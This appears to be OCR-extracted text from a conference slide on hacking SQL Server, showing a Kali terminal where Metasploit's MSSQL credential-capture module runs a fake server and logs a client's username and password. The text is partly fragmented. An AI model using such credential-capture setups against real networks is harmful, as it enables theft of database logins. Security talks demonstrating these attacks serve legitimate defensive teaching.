 Data
Community
SQL
Day
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
root@kali: ~
Show Menubar
Full Screen F11
Zoom In Ctrl++
Normal Size Ctrl+0
Zoom Out Ctrl+-
msf aux ure/mssql) > run
[*] Aux ing as background job 0.
[*] Lis 1433...
[*] Ser
msf auxiliary(server/capture/mssql) > [!] *** auxiliary/server/capture/mssql is st
ill calling the deprecated report_auth_info method! This needs to be updated!
[!] *** For detailed information about LoginScanners and the Credentials objects s
ee:
[!] https://github.com/rapid7/metasploit-framework/wiki/Creating-Metasploit-F
ramework-LoginScanners
[!] https://github.com/rapid7/metasploit-framework/wiki/How-to-write-a-HTTP-L
oginScanner-Module
[!] *** For examples of modules converted to just report credentials without repor
t_auth_info, see:
[!] https://github.com/rapid7/metasploit-framework/pull/5376
[!] https://github.com/rapid7/metasploit-framework/pull/5377
[*] MSSQL LOGIN 10.20.30.24:53842 app / P@ssw0rd
msf auxiliary(server/capture/mssql) >
SQLDay
E =
M C
PASS
Michał Sadowski | Hacking SQL Server